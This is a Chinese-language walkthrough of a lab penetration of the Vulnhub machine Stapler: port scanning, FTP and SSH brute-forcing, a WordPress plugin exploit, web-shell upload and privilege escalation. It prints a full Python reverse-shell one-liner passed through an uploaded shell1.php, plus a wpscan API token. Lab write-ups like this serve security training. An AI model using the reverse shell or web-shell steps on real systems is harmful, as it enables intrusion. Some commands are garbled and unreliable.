一、梳理流程

端口发现(看看使用了哪些端口,开启了什么服务,寻找突破点)

信息收集(利用遍历,插件尝试访问,寻求突破并获取shell)

二次收集(基于已得到的服务或者主机再次信息收集)

内网提权(尝试利用内核,各种版本漏洞等方式来提升权限)

二、渗透测试



首先扫描主机

发现主机ip为192.168.47.131



扫描端口,查看开启了哪些端口

发现端口如下



ftp可以用匿名登录



用21端口做信息收集

ls

发现一个note

查看







发现一些用户名

cat 0.txt | cut -d '' -f2 | cut -d ' ' -f1 >1.txt

爆破ftp账号密码



爆破ssh账号密码

ftp没有什么用,ssh有这些

网页扫描



访问

https://192.168.47.131:12380/admin112233/

和https://192.168.47.131:12380/blogblog/







用wpscan扫描

wpscan--url https://192.168.47.131:12380/blogblog/

-eu--api-token d1fuMZc2tbhJWYk9VfNsl0GZlyYxkfH6bpL0pCKFhok --disable-tls-checks

扫描出很多漏洞



https://192.168.47.131:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/

打开readme发现插件版本信息





去exploit里寻找攻击脚本



编号寻找

下载

编辑文件

编辑这样



run

成功



下载



打开







连接数据库

查看信息



解压字典

爆破密码

得到incorrect



登录后台发现可以文件上传



上传监听文件

反弹shell



sudo提权



查看用户历史记录



ssh连接



在mysql中写php脚本提权



写入脚本



https://192.168.47.131:12380/blogblog/wpcontent/uploads/shell1.php?cmd=python-c'importsocket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.47.128",12138));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



msf提权

选择

使用

成功提权

关注公众号观看更多技术文章🌹

原文始发于微信公众号(青锋云盾):记一次Vulnhub靶场渗透Stapler

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论